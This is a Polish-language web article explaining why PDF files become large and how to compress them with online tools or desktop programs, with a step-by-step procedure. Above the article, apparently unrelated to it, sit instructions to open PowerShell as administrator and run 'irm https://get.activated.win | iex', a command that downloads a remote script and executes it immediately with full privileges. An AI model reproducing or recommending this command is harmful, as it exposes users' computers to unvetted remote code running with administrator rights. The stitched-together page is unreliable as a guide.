 1.PowerShell as admin
2.irm https://get.activated.win | iex

Duże pliki PDF blokują wysyłkę e-mailem, zajmują miejsce na dysku i spowalniają codzienną pracę. Skrzynki mailowe przyjmują zazwyczaj załączniki do 25 MB, a portale urzędowe stosują jeszcze mniejsze limity — i właśnie wtedy pojawia się problem.

Zmniejszenie rozmiaru pliku PDF nie musi oznaczać pogorszenia jego jakości. Ten artykuł pokazuje, jak dobrać odpowiednią metodę kompresji, przeprowadzić ją krok po kroku i zadbać o bezpieczeństwo dokumentów w trakcie całego procesu.

Dlaczego plik PDF jest za duży?
Rozmiar pliku PDF zależy przede wszystkim od jego zawartości. Dokumenty z dużą liczbą zdjęć lub grafik w wysokiej rozdzielczości ważą znacznie więcej niż pliki tekstowe. Pliki eksportowane z programów takich jak Word, InDesign czy PowerPoint często zawierają ukryte dane — miniatury stron, historię edycji lub osadzone czcionki — które niepotrzebnie zwiększają wagę dokumentu.

Skany to osobna kategoria. Każda zeskanowana strona to w zasadzie obraz, a przy rozdzielczości 300 dpi rozmiar pliku rośnie bardzo szybko. Dziesięciostronicowy skan może ważyć kilkanaście megabajtów, nawet jeśli treść jest prosta. Warto też sprawdzić, czy dokument nie zawiera niepotrzebnych warstw — to kolejny element, który wpływa na końcowy rozmiar.

Jak zmniejszyć plik PDF online
Narzędzia online to najszybsza opcja dla osób, które nie chcą instalować dodatkowego oprogramowania. Adobe udostępnia narzędzie do zmniejszania PDF bezpośrednio w przeglądarce — Adobe Acrobat Online pozwala skompresować dokument bez pobierania żadnej aplikacji. Wystarczy wejść na stronę, przesłać plik i wybrać poziom kompresji.

Inne popularne narzędzia to iLovePDF oraz PDF24. Działają na podobnej zasadzie i obsługują pliki z komputerów, telefonów oraz tabletów. Większość z nich przyjmuje pliki do 2 GB, co wystarcza w zdecydowanej większości przypadków. Przy wyborze narzędzia warto zwrócić uwagę na politykę prywatności — szczególnie na to, czy i jak długo pliki są przechowywane na serwerze po zakończeniu procesu.

Programy desktopowe to alternatywa dla osób, które regularnie kompresują wiele dokumentów. Oferują więcej opcji kontroli nad parametrami — można ustawić docelowy rozmiar pliku, wybrać jakość grafik lub wyłączyć kompresję dla wybranych elementów. Nie wymagają połączenia z internetem, co ma znaczenie przy pracy z dokumentami zawierającymi dane wrażliwe.

Kompresja PDF online krok po kroku
Proces wygląda podobnie niezależnie od wybranego narzędzia:

Otwórz wybrane narzędzie w przeglądarce.
Prześlij plik — metodą przeciągnij i upuść lub przez okno wyboru pliku.
Wybierz poziom kompresji: niski, średni lub wysoki.
Poczekaj na zakończenie procesu — trwa to zazwyczaj od kilku sekund do minuty.
Pobierz skompresowany plik na urządzenie.
Sprawdź rozmiar i czytelność dokumentu przed wysłaniem.
Poziom kompresji warto dostosować do zawartości pliku. Dokumenty tekstowe można kompresować mocniej bez widocznej utraty jakości. Przy plikach ze zdjęciami lepiej wybrać poziom średni — mocna kompresja może obniżyć czytelność grafik i wykresów.